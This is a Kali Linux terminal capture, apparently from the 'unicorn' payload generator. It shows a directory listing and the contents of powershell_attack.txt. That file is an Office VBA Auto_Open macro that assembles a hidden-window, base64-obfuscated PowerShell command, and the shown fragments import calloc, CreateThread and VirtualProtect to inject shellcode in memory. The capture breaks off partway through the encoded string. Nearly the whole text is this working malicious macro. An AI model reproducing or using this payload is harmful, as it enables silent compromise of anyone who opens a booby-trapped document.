 root@kali:~/Desktop/unicorn# ls
CHANGELOG.txt CREDITS.txt LICENSE.txt powershell_attack.txt README.md templates unicorn.py unicorn.rc
root@kali:~/Desktop/unicorn# cat powershell_attack.txt
Sub Auto_Open()
Dim AkuoMnDGz
AkuoMnDGz =  " /w 1 /C ""sv DBB -;sv xhP ec;sv dMz ((gv"
AkuoMnDGz = AkuoMnDGz + " DBB).value.toString()+(gv xhP).value.toString());"
AkuoMnDGz = AkuoMnDGz + "powershell (gv dMz).value.toString() ('JABhAGUAPQA"
AkuoMnDGz = AkuoMnDGz + "nACQAWABvAD0AJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAoA"
AkuoMnDGz = AkuoMnDGz + "CIAbQBzAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACk"
AkuoMnDGz = AkuoMnDGz + "AKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAd"
AkuoMnDGz = AkuoMnDGz + "ABlAHIAbgAgAEkAbgB0AFAAdAByACAAYwBhAGwAbABvAGMAKAB"
AkuoMnDGz = AkuoMnDGz + "1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhA"
AkuoMnDGz = AkuoMnDGz + "G0AbwB1AG4AdAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACI"
AkuoMnDGz = AkuoMnDGz + "AawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAb"
AkuoMnDGz = AkuoMnDGz + "ABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQB"
AkuoMnDGz = AkuoMnDGz + "uAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGgAcgBlAGEAZAAoA"
AkuoMnDGz = AkuoMnDGz + "EkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHI"
AkuoMnDGz = AkuoMnDGz + "AaQBiAHUAdABlAHMALAAgAHUAaQBuAHQAIABkAHcAUwB0AGEAY"
AkuoMnDGz = AkuoMnDGz + "wBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdAB"
AkuoMnDGz = AkuoMnDGz + "hAHIAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcgAgA"
AkuoMnDGz = AkuoMnDGz + "GwAcABQAGEAcgBhAG0AZQB0AGUAcgAsACAAdQBpAG4AdAAgAGQ"
AkuoMnDGz = AkuoMnDGz + "AdwBDAHIAZQBhAHQAaQBvAG4ARgBsAGEAZwBzACwAIABJAG4Ad"
AkuoMnDGz = AkuoMnDGz + "ABQAHQAcgAgAGwAcABUAGgAcgBlAGEAZABJAGQAKQA7AFsARAB"
AkuoMnDGz = AkuoMnDGz + "sAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuA"
AkuoMnDGz = AkuoMnDGz + "GQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGM"
AkuoMnDGz = AkuoMnDGz + "AIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAVgBpAHIAd"
AkuoMnDGz = AkuoMnDGz + "AB1AGEAbABQAHIAbwB0AGUAYwB0ACgASQBuAHQAUAB0AHIAIAB"
AkuoMnDGz = AkuoMnDGz + "sAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAHUAaQBuA"
AkuoMnDGz = AkuoMnDGz + "HQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABOAGU"
AkuoMnDGz = AkuoMnDGz + "AdwBQAHIAbwB0AGUAYwB0ACwAIABvAHUAdAAgAHUAaQBuAHQAI"
AkuoMnDGz = AkuoMnDGz + "ABZAEkATgApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQB"
AkuoMnDGz = AkuoMnDGz + "zAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACkAXQBwA"
AkuoMnDGz = AkuoMnDGz + "HUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4"